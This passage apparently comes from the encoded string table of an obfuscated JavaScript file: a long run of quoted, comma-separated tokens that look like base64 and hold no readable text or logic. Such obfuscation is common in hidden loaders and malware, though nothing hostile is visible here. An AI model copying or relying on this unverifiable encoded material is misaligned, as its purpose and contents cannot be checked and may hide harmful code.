LBWQG','ACkXquXI','q8kPW5FdK1O','WOG9A8ogaa','q8kVW5/dK2G','erhdPWVcIW','WR3dP1GfWOe','WONcKuZdTCo/','WR8sW5KfjG','W6uZiSopcW','WQhcHCosEX4','sHLPnmkL','grlcV8oJdq','WPifWR7cRqG','WO4jWQJcObq','WRyhW6O/mW','b8k7pCkYWQm','WO7cKWijWP8','W4DOWO7dLmoU','W5vpnmkyW6q','WQmXW5eejW','W44ZWQpcTSk/','W43cJ8oYW4Py','dd3cJCoseW','hSkOWOxcJX4','cmoDWQ7cSCkf','gHtcQSoamW','W4ePhmoHWQG','l8ohwXVcTa','rbn5lCkG','yCkAAxP2','F8kGW5ulWPq','WOOjWRNcVr0','eeJdTx/cVa','jCoRWRBcI8kw','vXzTnSk3','WQ8/WQGqW70','uHD0n8k2','ESkJyColiG','Bmkbw0NcNq','ECkbW4zkWQi','WQhcL8osCWK','DSk+W40CWPq','lmoguWJcPW','vmkRW57dGv4','gtVdUqZcJa','bSowBZ3cVW','cSkUWOZcUJS','bmktW4VdIa4','q8k4W7OVWR4','WRFdKJLRWPq','grVcQ8o8cW','tYddIcZcNW','WQxcICofpWq','tmkFAmo7lq','gbJdVXNcHa','W7/cMvldOSoU','WP7cIICrWPu','WQZcVhBdStC','WOJcJZ4yWPq','WPNcGCo/pKa','WR1sWQCJW7a','WOlcQmoxwGK','W7xcK0pdPSoR','AINdImoQvG','cmkEW7yfWOa','DrHWeCkJ','WRpcM8oaAXW','Dmo6WOBdTSov','W7pcMCoPW6vF','gCoLW6L6WP4','h8ktWQhcGsy','rSkzqSoPkq','WRVdIcbUWOq','W683WPRcQmkl','ASkUW4aCWOi','D8kaW5DyWQ4','xa7cNmkBW68','WPOYW4RcUGm','DdNdJtxcLa','FshdIc7cLq','WQxcVCo4laa','W4TwpmktW7C','wZeWW6jC','B8kLWOKUWQ8','W49bjSkBW6u','lvNcTHWb','WRFcNCoyAaa','WQFdJtvKWPi','WPVdHcTzWPm','w8kdu0hcUW','W58+gSohfG','xWLrdCkI','n8olW51hWRO','W59tW6q2W50','tCkCtuBcSq','WPJcTW/dRmkT','sCoqoSoYWOu','n2SprSokWQzduLhdNmkVWQfD','W7izWRqcBq','tSo6WOFdOCon','k8obwqFcSq','s8oTWPldQSox','w8kWW5pdIvK','WORcS2VdOmko','oHhcTSktBW','x8oYECoHWOy','WR0FW7O1jG','W5JcPZFdPLS','WQm3WRKjW6y','jYVcS8o5ja','BSkxWRubWOC','dgxdRsJcGa','W45qjCk6WOS','WO9pASocgW','W54VbSowhG','WQhcI8oFArW','FSo1WONdI8o7','WRHsWQizW6u','WQO9W7e+oq','W4b+WPxdN8oG','tCk5r2dcLa','DCo3WOldJSkJ','dCkPWONcRYC','WPTcymowaG','s8k5whRdRq','WRddTSoEWOBdLa','W7uGWPKmzq','tmkGphVdG8ooW6ysWPxdP8ovva','WPtcHsemWO8','FCkHW4lcGSoy','ACkhE37dKa','cmoMWPddLXq','u8kgl2ZcOq','WQzoW4/dQxS','W6ikWQupza','WOxcSwBdRCkr','rqZcJ8kfW74','kmoEW4jCWRS','W7ndW4G+W5y','ymomgmoyWQa','W7ufWROlyG','WOVcUxhdIGO','qSkRW4VdKKO','WOFcOSoaBJ8','cCoLW55RWP4','xW1Qm8k/','W7GsW67dJhe','W5bLWP3dG8oJ','W747pSopWRu','WRpdO8oVWRNdGq','WQzIWPldG8oq','FmkaWRm8WPS','W7RcJvpdO8oY','W6mrWRtcU8ke','WQ49WRmbW74','m1JcRaqy','W54Qc8oVWQ8','nSocxbZcTa','WPqiWQVcVGS','W7NdGfRdTJa','W5dcUIFdPum','WOLizSotga','hmo5W4RcQGy','uSoaWR3dTSkS','EmkhW4vlWQS','WQFcNxxcTGG','WPG4W5vlxG','zmkhW4LrWQ0','CCk+WPFdPSoK','nmkTWQJcNXq','rmkxWR4lWRC','WPxcItepWPu','DSoVWQRdLSoa','qHj5omkM','WQRdHtrVWOq','BCkQrCo/lW','WRhcR3VdMsS','WQJcNCoRWQldQW','WRSMWQCqW7q','W7NdGeldNZu','db7dPbVcKq','ACk2W60mWPS','WQ4HW7SQgq','p8olW5HxWQ4','AtD5n8kX','W47cSZZdP00','WRFdMY59WOO','BSkGse9R','eYxdV8ocja','WP5eA8omga','cmkEW6SLWRW','W4TFdmoSW6e','tSkQW5ddH1O','ACo/WPddTSoo','j3hcPte9','W7lcOmo3W6Dl','W6ZcJLhdOmoH','W6RcJuxdUCo4','W7/cKuddQSoW','tSk9W5xdHvO','gMxdVHtcKq','mu7cPr8u','BCk1W5WaWPq','qmkEW7yJWQm','nCk+WPdcVZG','sSkeW454WOK','EmkbW6pdKgG','WPuOu8oogG','A8kXtfjS','ysFdJsVcNW','W7FcGCkCWOf0','WRNcLmo3DW4','WPFcV8oWtJ4','W4yvWQmKW78','n1hdGwFcOG','D8k7W54jWRm','WQJcUrSZWRm','nCkTWOlcOYy','WRm0W7xdNcy','DSkcW4rgWQG','sGTRkmkP','dmoFW5LAWOi','WPxcM8oacGO','fmkMWPBcQJ0','W4dcVIFdOva','gSkYWQVcGdy','W5nsWRqJW68','BSkPWQNdUCos','W5DbomkaW7C','hrBcOCo+fq','WPhcGCo4tq4','g8obW6zyW7vUCMWFW5HvaW','ymkGW4WcWOe','h8k9omk8WQ0','DSkoB3nQ','W5OUcSoJWQK','xmk0t8kcmW','fSo9BIRcJq','W7arlSoEcW','WQxcMeJdS8kW','F8k6W5SaWR8','W7ZcRSoUeb8','AmkzW45eWQy','dSkhW6dcPWK','pCorrWdcPG','hWhdRHRcJW','W5LyW5CbWRq','qXZcJCkBW6i','W7RcKKxdVmo3','W5lcPJRdRKC','zSkWWRpdTSoA','cKRcKt0M','sSoXWRFdU8ox','W4WTW4RdOeq','W6upcCoOWO4','lSo4WRFcISkt','W41aWP7dKSo6','zCk9WQ/dPSor','WQddVSovWORdJq','AmoBW77cJCow','WReoW6O6iW','WOpcHCoZec8','nmoKWPtdT8oR','A8ooamoSWRS','bmolWOZcRmkZ','nuVcTWug','WP8vWOpcSt4','AJiSW5Lj','h8onW6TMWP8','wmkZu1xdKa','W5xcJqFdJeu','pSojWReXWQe','jsldO3VcTW','W4OFWQhcRmkG','k8ocwWBcUW','WRpcJK3dJCkW','W6OUwmk+W7u','W6OyW7FdV10','ySk1q8o9lW','At7dLJlcKq','WPRcQ8oWucm','WQy0WQ8eW6W','WOZcIsCEWO4','ee/dTgNcVG','WPSnWR7cQHa','WPOnWRDOxa','W4qSeSoJWR4','uSkTW50BWRy','tCkfqedcUG','W5eKWRhcPSkH','wmkOm8oHWRK','C8owW4JdNHu','WQ/cKK3cISkN','W4ddRwtdUmou','r8kQW47dGLG','WQPQC8owaq','WRZdUCobWOxdKW','Fmk4Fv7dHq','Bs8sW6H1','WPZcPCoEpgW','D8k7DwjY','hmofW6vZWPS','frJdOWZcLW','e8khW67cQaO','bbVdVHlcHq','aCkiWPdcGsi','EY8/W4zF','tCkDqKtcOq','WQ5rv8oNga','gCkViCk/WRe','nSo5WRhcGmkf','rCkfW70RWQq','sCoFjmoiWRe','WQtdMdjVWOe','W6BcVa3dV0q','W615W4yQW4C','t8kXW5pdN0u','W6nrW5WkW6O','vq1DgSkA','W6NcJ8oXW4P1','W4lcRbJdLvS','W5nsl8knW78','FSkVWRddV8ot','WO3cVN/dMqW','W603W7tdT0i','vmkUW4xdKKO','WRZcKSoCjva','W7HMWRNdOSoZ','hSkoW73cTWu','W5KLW7BdGfm','WPdcRSoymga','BmoqW4VcQtS','W6jhW5SjW6e','lSoFW7HWWQ4','W7ZcKv7cI8kv','FeRdRmoFtG','W5LdmCkpW7G','kmo/WQhcLCkp','F8kRWOGaWRu','W7n4W5GsFG','WQGbW7C7iq','W4GpWQyozG','W6DHWOhdLCou','f8k1W48CWRy1W7S','cCkZl8k5WQ0','cSkVoCk9WRq','ESkAB2JdSq','ACotdCouWQy','BmkGte58','gCosWOxcHmoC','W401WQFcVCkX','WQibW6eJoq','DCoVW6FcPbG','b0xcRse9','WOVcI8oThYG','kmonW5XpWRK','n8okW4nAWQW','E8khCL9/','WOZcSY4jWQG','mmo+WOVcLmkr','W7WCWPFcMSkd','pmopW4nyWRG','DCosWO7dJCoc','WPitWP7cLbm','WRmyW7SQkG','DmoQW7lcLHG','W7dcLKtdOmoQ','cqRcPSoRcW','WO9Yv8ocpG','xmkyvKlcLW','hHFcQCoVdG','AZFdQSoxuq','zCk+WRZdPSos','dCoBAsRcVa','hmopW4jqWRC','Bmk2W4GfWOm','fmkfW7hcRaS','e8kpW6ZcVr4','WPlcSxpdR8kE','WRpcSu7dImkY','gmkJj8kJWRi','AI3dLCkdua','WQ/dU8odWPJdKW','isRcLColfG','xZdcLCkUW6q','tHrImSk3','WRW6WQ0cW70','WPtcVxRdJqu','W4XJWOJdL8oG','WRCBW74YnG','W6rFWPVdUSoa','umkyCu7dMW','tSoPWOhdTmom','sHxcISkcW6m','uGddTb7cIW','jNRcOb0D','eYZdSCoUEG','mmo5WRtcK8kp','W5ZcK8kPyMq','tbX/lmkK','o2xdJWD8','qrbQlCkG','F8ksWOtdR8o7','kmoJWRhcL8kn','FbxcJ8kdW70','nKBcObCC','nLJcOGSa','W4OKhmoTWQG','W4xcUtVdUvW','wmk9WRhdRSoh','W6z1WPldMmol','FSk3WRSHWPK','W4yChSoWWPG','u8o2WPxdQ8oC','vsFdPthcPG','WQddGhZdGqm','y8kFW5zCWQK','BCoib8oqWQa','WPRcRLVdS8km','omorqrBcSq','mCo/WQVcNCks','pxrSjmkA','EmkhWQiKWQa','W45BWRBdJfO','kb1jjSkX','ASk3W7nSWOm','A8kTW58CWPW','WQzLWRhdTCo3','WROUWQqiW6u','WOpcUwtdR8ka','C8kDB1BcKq','xmkKwwJdSa','WRBdU8oqWORdGG','vXL2k8k4','f8oqW67cLGG','WQ8BW6aYoa','WOKEWRBcQqO','bmk6pSkYWRa','WONcKZSgWOW','EmowbmoBWQS','e8kAW6tcSs4','DCoHW7dcPHm','WPBdTmkpkXG','WPLVFSoGbq','WQhdVSojWPhdGq','ySkOWPCPWOy','WRaDWRqfW4q','zZhdHmoJwq','wXBcQSkLW6C','eZFdMCooCa','lelcTWil','CCkKW70KWPW','wmktWQijWQ0','W40aWRqmtW','WPpcHCo5a24','WQZcPmo3EW4','W6tcNJ/dUuy','a8kQlCkSWQ4','WOFcImoQccW','W5D0WQPcW54','DcldHSoSvW','WRxdMcvQWOC','BcFdLmoPsW','W7SrWQz9BW','WRKoWQlcObC','W7T0W5mbWRq','W5KUW5pdTvC','aSkLWP7cVtm','W6PqbCk4W5W','WRNcHJusWQa','CcqXW5nC','A8kQtmo6nW','CdBdIt7cKa','dSktWRpcRrW','WPRcQhxdIbi','tCksu1BcVa','W7bBWRBdO0q','Dmo6W7hcQXO','C8k9tLDI','WP/cM8oSa0a','W5tcPMhdN8oV','WP3cVSoyuqi','WQCRWQyeW6m','WPGPWOaZW6m','lKFcOGar','W6/cJehdV8oI','W65qo8kfW6m','BmkLwSo9la','DtZdJYhcNa','WPxcS8ovjw8','mCo9WRpcJmkw','A8k/W4aoWOC','bSkEqSoCka','WPxcGWJcTGy','bSkloCkbWQK','w8o0WOVdT8ox','wSo/WQVdTSkr','FmoobmoaWR4','i3ZdIvlcGG','W7ZcGfBdOmo6','b8kXjmk2WQa','DSopfCotWQ4','W7b/W5i+W4u','EmozWP/dOmox','W6PkWPldKmo8','W5pcTJFdPuW','WR4skSoKWQ4','q8kVl2ZcSG','W4xcTZRcGua','e1hdS2JcRG','lXlcKxpcPW','W6eie8odWRK','WR0+W68GhG','CSkHtCoWla','B8kSWRddUCoq','qSkiW7BdLha','t8ojeSoTWQ8','WPVcP8oDn3y','W7K0WQpcMSkk','fSk9mCkYWRq','wmo2WONdUCoa','DmoxhSodWQu','WQ7cQSo0aJO','W5mJW53dTKG','W7lcR8oLW6Pt','WQhdSCowWPpdGq','uf/dNSkdtq','WR4En8olWRC','uWlcLSkzW7e','qH3cH8kzW6G','ymkeW45yWQ8','gKVdGgtcLW','uH3cLCkEW44','W6NcHMldOCoF','kCoMWQpcLmkh','sa5Zo8kW','vCkIsMVdSa','gLxdSNlcPG','W7HKW5WQW58','WQNcVmoThWy','hmkZpCk7WR0','W4fpjmkqW7W','W7DLW5KfW4S','W4ThiSksW6u','yW5moCkR','hSk+WPBcVIu','tmkDvvVcRW','sq/cG8khW6y','n8klWORcMt0','WOJcL8oXeYi','eSkKWOhcRZu','WOmPWQi6W6y','W5emW7hdO3W','W401WRhcTmkN','W6mqWRGuza','ahJdS3FcLG','ovlcUquq','uSkFWQ3dTSoN','Ds/cTCkNW4O','dCoLrcBcLG','amkRjSkNWR0','f8orErJcLa','W4ibWR8xyq','W581gmoFeq','W4OTW4ldS1G','WRWyWPyzpq','t8oskhv+','cmk0W7SLWPe','FSkEW4PDWQy','xrFcN8kkW6i','jCoKW59mWQS','CIySW41D','WPZdKavcWPy','W4P6WOldKSoQ','W699W5uJW6G','WQpcImk1WP3dTW','DSoUW6NcTae','WR7cNCoDAa4','WPGWWP/cRXq','rrLUo8k4','cbNcPmoLdW','oCkNW47dGxu','qmkVW4JdHfa','WOHjESolca','WPNcS2VdTCkb','ESoAW4RcOWS','WRaEW6ZcOSkmWOfjw37cV8kevq','W4PamSknW7i','WRtdMZDRWPG','WQtcQMddGHy','F8kAzedcJW','EI/dHCoRuG','W7nEW7ijW4i','DmoHW6FcRXm','vbv5nSk/','qmoVWQZdSSoR','W4SNW43dQLC','hGRdVdJcHW','WR0sW7u3oW','uH7dQ8kIW60','jfFdPvpcPa','W6imWRitFa','WRDdD8oXnq','gSk+i8k1WQi','s8ksq0RcRG','WOVcOeVdOrm','bcldOdpcPa','WPZcIcnYWRy','lmo3WRZcGmkb','jWxcQ8oTeW','W7DKW4GPW4e','WPDCEmoxgq','zmklW4TTWRq','W6HYW5O0W5C','W54Ufmoffq','BCkBW41kWQK','nCk4W6NcSIu','z8kOWQNdRCom','B8k8WRldJ8oa','hmkrW6ZcTqi','W4dcLftdTSoT','Fc3cImkUW70','W7RdRvddTSo/','W4vTWOZdI8o7','W5/cJd7dGhK','W6r2WQhcTCo0','r8kJqvXj','W5TsoSkYW5y','mSo7BYZcNG','W543WQxcSSkG','WOKOy8okoa','WOlcMuNdVSkv','W6ZcJIVdG3a','W7VdKeJdSmkq','aCk4W5vgWQm','W5NcHCojW790','WOpcK2xdSCo/','WR4QWQGfW6e','BSklWRddU8oJ','W6TNW5CHW5K','WR0hW6W0iW','AmkDWRjsWRe','W5aVbCoChq','WRlcO8oGdZG','W5VcSsNdPum','q8kaW6xdUsC','W7VcRSoQW4z4','WPZcHdKBWPy','hdRcR8o5fW','xSk3W4JdKK0','kdLxn8kE','W5eyk8oUW4m','n3/cLsKf','W4yCWR/cI8kj','W652W5WOW5O','WOjfASopaG','W4m1a8oEdG','cqxdVqZcJa','WPVcPfFdSaO','F8k9WRldVCop','Bb7dHJFcQq','W7vHW4iyWRq','WPGjWO8eW7G','q8k1W4JdHfe','WPNcRxVdOCkq','CCk3WRBdOmoo','wCkQW43dN1e','WQxcSvpdL8kk','WRxdIJvGWPi','W69SwmknW7O','xSoLmSoNWOq','nv7cUaOB','kSkQWOBcVr4','W7DBW70QW4O','W6RcQCoVW6Dj','ra3cLSkBW6e','qSoQW4KWWOK','WR3cMSoCxwK','WPmrWQBcOqK','W4zJWOZdKCo8','kJFcHmoYaa','W5LyW54bW4a','ASkIqmo4iG','WQpcQSoRDaa','outcUaye','nmkPBKlcLq','WRtdG8oCWOtdQG','WPtdQa1eWRm','lKtcSraz','W5u5W5ldSfG','oSoAW6zMWQe','FSkXW4anWOG','zSkJWPeMWOq','ECk1W6ddLxu','f8kBW6tcTa8','WOj3WQRcPNS','WPamWPFcVGW','Ba3dPtdcIG','WRpdLsbKWOy','WPiEWRNcVJu','bSkdW6JcOGa','zmktW4GsWPu','W5bFWP3cOmoY','W5ZdHGb1WQ8','WPGkWR3cSrG','W60UWOyNwW','WQpcNeFdNYO','f2BdMJau','hblcQCoJdW','AZuVW4CJ','WQXrWQ/cNsT0hCofWQ/dHYtdQxG','WOPfzCoghq','W63cH2tdLCoZ','tCoOW4ZcVt0','aSkOpSkXWQS','WOBcTCoxiNa','wCoZWP/dPCoD','vCkhW7qJWQq','WR3cH8otBb8','ESocgmoqWQu','r8kgW6NdLu8','WRFcNmkIEqS','WPzGw8oToq','W5GxWP3cTSkr','r8kEWPqAWQy','AIhdKCo/xG','WOlcKuZdRSo/','scnZlSkc','WPVcQ2xdJci','W5n4W4CcW4q','bLZdT3BcTG','xSkPW47dMuu','W47cIZNdM0e','W5e0dmoAhq','WO9iAmoqaq','WPxcUNxdRSkx','ASkeW4ODWRu','W6WbWQmjDa','WOSuWOa4W7u','ASoPW6tcQWu','vCkaoKRcVG','WPpcGSoNgYS','W440W5NdRuO','WRlcUwpdL8kH','eSkDW6BcSXK','bG7cJSogga','WOS7WOqVW5S','sCkBW5KMWOm','kCkIW6rsWQC','CCkWWPKMWPa','W45ngCk7W6e','gmkcW7pcTaK','yCkaW4tdMuy','WPdcHhBdRmkV','WPlcHIeDWOG','WPhcNqJcTIe','uCkgAKnn','vmkKW4hdLKy','W5TcjmksW70','W401W53dP1W','xsinWQ97','WPFdRXDOWQW','emkVWOxcTdm','WROLWQmDW7O','AmophmoiWQ0','WQZdOSoOWPBdLa','eLhdINNcNq','hCkVWPhcTdy','EmoCdSobWQe','CX1Bp8kY','W5mokmoxpW','sblcN8kaW7O','WQGBiSoBoq','WROKWQ0cW6a','WOSEW5q9ia','w8k9WR4UW5/dOKjYmqBcQCo3','BYL5eCk5','W4b6g8knW6y','ef3dRv7cKq','CSkWW5ddO28','W4e2aCo3WQi','CY3cSSoNBW','b8kzW7lcTHS','W480W7tdRL8','WRqoW7uJjG','WQtcGLZdTZy','WPmyWRBcVbC','zmokamotWQW','FmokhmoqWRO','k8o5ndRdJmoZW5KIWPdcNCkBWQib','WPRcGSoRhYW','rmkVWRRdVmoo','WR42dSopWQe','ASkdsmowdG','FCk8WRddQSow','hmoho8kUWPm','wmkwWQhdTCo7','xH3dLJJdQW','WQpdTCozWP3dLG','W4v9WOZdJ8o7','W7SbWQ8rza','WPiBW68Eba','W5DgjSkyW78','W7a8WPBcMSkw','W7GfWR0fCa','CYpdKJxcIW','omoqWPZcLmkz','DGNdKSoGEG','pCkjWQhcIIe','abZcTCoKeq','A8kzW74pWQW','vgf5pCoD','Bmk1rmoViW','umkNW7xdTeu','kSoNWR/cMSkb','W6yEWOxcVmk8','WQRcJ0hdMYS','zY82W6vE','WPyyWRFcUWO','DcxdJCoHwW','W5qScmoBgG','W7j+W7BdMCoA','W5eVe8oGWRS','WPdcIM/dL8ki','WP0fW5eEkG','tmk/CNnp','oCo5WP3cU8kV','WOdcLJuxWPu','BIyGW4Xm','dCkvWOlcPdi','CZ7cNCoLW5W','WOdcJSoECHS','sGhcK8oLW6e','WR4pW7u7nq','r8kDx8oYna','WR0ZWO4aW5S','WOSpWR3cSWK','W7CqWOa8EW','a1ldVMxcOG','wmoVWOlcJCob','CSkrE3RdGq','wCkMvhtdHW','uWhdKblcPG','g8kMWP3cVZS','WRaKWOiyW5K','rmkZW70KWPS','hConWQrgWRG','n1lcUWqk','sCoIgSodWOS','W6/cK1ldVmo4','W5q8amoLWQ4','tSk/W4FdHfC','WRmeW7m0mG','WQSrW7OPpq','eSkOjcBcHG','W6iGc8o+dW','efJcKJXP','W5PAiCkqW4m','W6GxWPnOvG','W5jfo8ktW6a','pGlcHd7cJa','fqJdSW/cRa','zSk5WQncWRy','WPFcVZapWQa','ACoVW6pcQXO','A8kcW4PmWQK','A8kdimo3ga','WPJcISoWecy','urTTpCk5','WQxcNSoyzbO','fqpdHHpcMW','WQ0QWQWfW7S','kmo+WPBcTCo4','mW/dUqVcKa','WRJdJJnVWPi','BCk9sCoYoG','WPKCWQlcRHi','qWZcG8kbW6e','pmkJm8k7WPu','W7RcH1tdQSoP','ms7dPWVcKG','W5BcRK7cI8oU','W7VdOCoLeJ4','emkCW6ZcOY0','r8kwWRuTWRC','WP7cK8ovn28','hSkqW6VcTGi','omoztXRcUG','k8kGl8kGWQ0','WORcUMddKWS','WRBcTf/dJt0','WRtdMYrJWPK','tSkJW5ddHK8','cCostXVcKa','avxdOMVcUW','qmoiiCoNWO0','tmkcW7LAW44','WPKkWPtcLGW','DSkQWRRdQSoe','W7LTW5CJW5G','WO3cQ3ddRSkD','amonW6zxWQS','AWFdS8o1CG','W7DMW5u7W50','WQC7WRGmW7e','gq7cOmohla','WQ7cMeJdISkc','WOpcGCoLedO','WQhcHColDXG','C8oiWRBdHSoF','WRivWQ0KW7i','WPBcUhldNa8','W5/cLJNdONS','WQujWPmyW6y','B8k2W4aiWOG','WQSwW7e3jG','dHZdUaJcHG','WOhcUwddMWi','W5S6WRNcQCkH','pwhcTXSz','WPZdTqzFWQ4','gCosr8kDWOK','CXZdIHJcOa','qmkxW45kWQy','qmk9W45CWPy','WPxcGCo/aLa','WONcMZqrWPm','W58VW5FdPf8','W7VdOCo3mGi','WPFdKSk1WONdLa','jrFcL8ojfa','W618bCk4W4u','WPhcISo8uW8','wSkOW5hdNL4','tmkvW71SWQi','W4GucSo/WQK','W5PximkgW6C','jqVcPCo+ia','W5PtimkUW6C','W7D5mmkbW7G','WP3dPqzSWRq','eSkUWOlcVtS','BCkEW7zKWRm','lmkgl8kzW4e','W58JWRVcQSk3','WORcG8ooade','WOhdQCopWOpdNq','qmoVmCosWR0','vCk+uNBdUG','W7v7W5W0W5u','W5nWfmkeW7u','zSk0WPmGWOO','kgBcRd0q','W4iMWQXOwG','W5S7WQVcR8kG','xSk3WPyjWQC','DIxdHdFcGa','xGjSlCkG','kc7dVWJcRa','WRiDW7y9mW','k8oBubRcUG','DmkgCu7dHW','W4S2WR3cVSk3','WQxcOSoraGu','k8ogWORcUCkm','t8kIsh7dTG','WONcPhJdJbW','xc3dIJ/cTq','nCkIW7/dGHW','CSkBu2/dMq','zSkfW4vuWQm','WPpcKYakWPq','gGJdVb7cIG','A8k6WPqLWPC','C8kis13cJG','WRtcV8oxcwW','WPBcTcmwWPa','vmkBuupcUW','lmogW5HkWQy','WR7dTvGdWPy','W5W6gSoZWQa','WPFdPqziWQi','W782WRRcQSk2','WPyEWOhcVbu','cWRdVqRcKW','W4uShCokWR8','WOhdQSomWOFdTW','W5hcRYRdOuq','p8ooW5PxWRO','WQNcKeJdPCkq','FGRdJX7cVq','EJtdImoJwG','W7xcLCoTW55A','WORcJJ4xWP8','W7lcLKtdOSoW','WQddGY50WO0','WRxcO8o8sGW','DSkEW45vWQO','l8o1rsBcTG','WPRdKgpdOSkg','WOedW5/dKsC','EZldHCoSxa','WPVcLCoCFWi','W4lcRfPWWPW','W7qoW7ZdGgO','W587o8ojW5y','CCk9W6NdMfK','W61SWRddSSov','xmkJu2ZdMa','W6qBWRqswW','WPJcQe/dVCkW','WQxcUgFdGmkN','WOxcP8ovlNC','WPxcO3BdMGO','cmk/cSkBWRa','s8o/WO/dP8oF','WONcGSoTeJa','hKRdO2JcTG','cXVdRH7cMa','EmkJr8o/lq','WPpcS8oyi3u','W4W9dmowgq','FaFdUCo7sW','ydhcOSo+ba','WOSKWO4NWO0','ACoSWPBdJmob','CmoqW4VcJdW','W77cQ8o2W75Z','AmoebmoiWQ0','WPFcQvtdKGO','rvJcVbCF','WO7cUhFdLXy','WR5PDSk4ca','W4auWRNcSCkm','WR4qiCoSWQ8','W6zMomkFW6y','W4vOWPZdMSoS','WO9vzmotgq','WO/cJCoRcdG','dSkPWQVcVb0','WRO+W7y9nq','aSkfW7tcPaa','WRCeW707ka','faJdOXtcHW','WOZcLLG5WQq','W6imW54OW4G','xSk6vMpcSW','xmoZWPldPSoE','WOlcR2/dVmkx','Cmo3W53cNau','WRpcSJGDWQm','W7qiWRCEDW','uHf1kCkM','WONcKf3cGCoQ','W5dcJLBdU8op','a1ZdPw3cRG','WQBdGfRdGcO','u8kAD1/cSq','DYOLW5vc','eGldVWZcHW','W57dKtRdJhO','WPdcQhddO8kb','W4G7cSoDeq','W7xdKq3dGf0','W68mWR4pya','Dmo2W7FcVae','W77cPSo3W71C','zmoEW43dIu8','B8oxW4pcRJ0','WPpcRSojlMy','rCk1WR3dLdi','s8oAW4RcIZW','WORcKJqAWOO','uCkfWPqjWQe','WONcTNxdLW4','AHquW6bi','WQtcOSobCcq','W7eeWQWuBa','qbxcGmkcW78','C8kBkhvP','WPOkWRaJW7i','W6GmWRerDG','Bq4HW4j+','W73cRCo3W6jE','W6CSWRCbta','WQBcGSojCWq','W48QWOiJvG','W50DWRFcJCkI','WQBcO8oxEHK','W5S/WR3cPSkS','gmkVp8kWWRW','zSojdColWQq','AColh8ofWRG','W5m2cCoTeG','l8orWORcGCkr','xCo1WQJdU8ov','uSkVWQJdVLS','DdJdHd3cKW','W6NcHuRdPmo3','hHpdRb7cHW','x8oLWO3dTmoE','rmobmSoRWRO','WQSrWQOFWO0','kmojW4fMWOq','WQ4PWQuEW6u','W5ZcG8okWPqZ','BCkTW5eFWPW','f2BcKdyQ','Amk+suvV','gmkLkSk/WQO','W5yUdmoSWRu','o2VcKqb8','W61zaSkwW6a','rbLHoSkQ','AcONW45u','WRxdIvGdWO8','W7NcTmo0W7Px','W5HAW5yBW40','W7ZcTmo5cwS','W4r7WORdJCo7','WPNcR23dTCkv','ECkpW5pdL3C','WO4iWRBcVHK','g03cOX4x','l8o8zHRcGW','AtyCWRPD','W7dcKLxdSSoQ','CHFcLCkdW6a','CSk4WPmOWOa','xGZdS8oeFa','nsxdGY7cIa','WOtcRCoojhm','BSk4y1LP','WPJdSH4wWRC','WOxcOSonm30','FSkjW4XgWQK','vmkGuMJdVq','gmkSimkqbW','W6CxWResBW','BciGW4Xj','sGRcJSkmW68','DSkcW51AWRG','WPBcUM/dSSkq','dmkkAxSa','qHdcISkkW6m','u8kosg9p','WOBcOSoZds4','aLFdR3pcTq','W5Lpp8kyW6a','ySkZW7tdH14','ECkUW4/dHNK','WQNcQNNdRSkr','W7hcMWBdJfC','WRFdOCowWPhdIa','FJddNSo7wG','yZ50hmkR','WO/cJSoaiY0','sqhdImodAW','ESksWPRdICoq','zSoRa8ouWQS','W7ZcMCoEb2a','CCkKANr0','xHfXlCk5','CSkBx3ldKa','F0hdH37cRa','W5/dQCk1WRNdIG','W73cSw7dVmo9','W5O/amo0WQe','gcldObNcRa','BdVdMc/cGW','uHDTpCk6','W5WNdSo0WR0','W4WSW5BdRem','W4lcUJJdRvm','WPJcHCoxrWS','aSoMWRpcICko','zmkeW4LsWQK','yY7cP8k4W58','DSk5W5KfWOi','vSoWWPxdRmon','Dmo/WOJdISoR','wSkzqCoVpa','W7VcTZFdQeu','y8k2WRJdOCoo','fWFcRSoYcG','yJNdMIRcNW','W698o8k5W7q','nSkbWO3cVd0','W5yTWQpdRLe','F8k8r8oPkq','bmktW5hcJay','W5nGW4q5W4G','yCocdSoiWQO','WRRcI8owCau','WQddMCo5nha','W40+WRNcQCkJ','AmoSW7lcQHq','umkUW4ZdN1m','mL3cUbyz','WOWkWQOVW58','F8kfzg3cNq','DsGJW5vz','WRBdPmoyWPZdIW','qmoWWOVcSHy','W5ZcRJRdP1S','o8kcWO3dGIS','WRldT8oFWPJdKG','ySovWQJdQCoH','FapcU1xcNW','WOJcPSkHmaO','WRGwW64+fq','uCk5WRujWPy','sSkyAK7cUG','W4W/cmolfW','DmkVr8k2WRC','EqJcKmksW58','WRbEymoUca','WQpcLKddLSkh','DJBdJYVcKW','W7eFWOtcKmkr','WRRcGSoqDGu','WQxcQ8kpoqy','W7LsW5acW44','n8oYWR3cUSki','drdcTCo+dG','A8oebSoaWRW','W4eri8omdG','ac3dIfxcKa','W5WRgSo+WQC','WO/cQhldP8ko','cSorxW3cHW','WPNcUCocjfa','y8k/xmo1mW','W4bme8kFW4i','WR1hrCoMfW','ACkUW54DWPK','WPOvWQVcSXK','n8oIWRtcISkg','vapcImkaW60','WQxcJ8okDrK','WRVdLtDNWO4','iCksWQZdQmox','DSoJW4BcOZC','gSk6l8kXWR8','cXFcV8oMeq','W4zOWP7dMCo7','WQtdHJz6WPm','CWhcJCkUW7i','WRrlrmoMeG','aCk9iSkXWRK','WPdcLSoRgcm','WO/cSgddTmkm','BHFdUCoFxq','WQ8SWRCtW7q','xJ/cJSoLW4u','WQddMsP7WPu','WQxcLCoBCqu','W4XAn8kbW6q','zmkPW4ldOmkS','v8oOW7hcNWm','BCkxW55tWQ4','W5alWOhcQSkW','W5tdUcNdTmos','WOSkWRdcVWG','dSkPWPhcUca','BCkTW5iCWPO','ngRdOx7dMG','WRhcGCoFAGa','i8o3WR3cM8kk','xmoxWROYW5W','DIm0W4TB','vSoSWOtdQmot','fmkrW77cPWO','DYuLW49z','uCkev1NcVq','eXFdNSoUuW','WRVcUCorch0','aSk7iCkDWR4','x8o6WPtdTCoa','W77cK0pdQmoW','WPtcImo5fZ8','WO8zWRRcQWO','tmkTBvtdGa','ymoQW73cVrO','mg/cMGmZ','W6aeWRGuEW','DmkLW4etWPG','W6GlW53cSmkg','nrRdHa3cLq','pwxcSwH8','W5KVW5VdRLy','uCkltKJcUq','xmkWvNNdRa','WRGgW7KQiq','WP/cUSoinMm','WRayWPdcQae','W4KNdmoZWR0','Cmk6WQJdUmom','rINcISkpW7e','dWBcRCoKga','W5XEW78fW6O','zCk8t8oOlG','ymk1wSo4lW','gWxcRSoLeq','WRpcOmo3lXS','W5RcImoCxsu','B8k0A8oDeG','WRZcKCoZce0','sCk+W4zSWRa','WPpcQCoinaa','oCkZW4lcPdW','vq/cKSkKW64','Fmk1WQ